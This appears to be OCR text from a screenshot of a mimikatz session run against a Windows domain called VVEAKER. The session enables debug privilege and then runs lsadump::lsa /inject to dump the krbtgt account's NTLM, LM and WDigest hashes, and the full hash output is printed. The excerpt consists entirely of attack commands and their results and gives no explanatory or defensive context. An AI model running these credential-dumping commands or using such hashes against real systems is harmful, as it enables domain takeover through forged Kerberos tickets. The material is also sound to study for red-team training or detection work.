 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : VVEAKER / S-1-5-21-2330403664-4123903552-515734912
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : d728cb8ee3f597c657667d1a69d68956
LM   :
Hash NTLM: d728cb8ee3f597c657667d1a69d68956
ntlm- 0: d728cb8ee3f597c657667d1a69d68956
lm  - 0: bf12b81d44bd700ea448e6ef7f67a138
* WDigest
01  e499c4d2259ea0c3567bf86ece200ee8
02  926015ffd5dd28305525a9b4105571db
03  65e27684e9f575c0bd918c0cd905a8c4
04  e499c4d2259ea0c3567bf86ece200ee8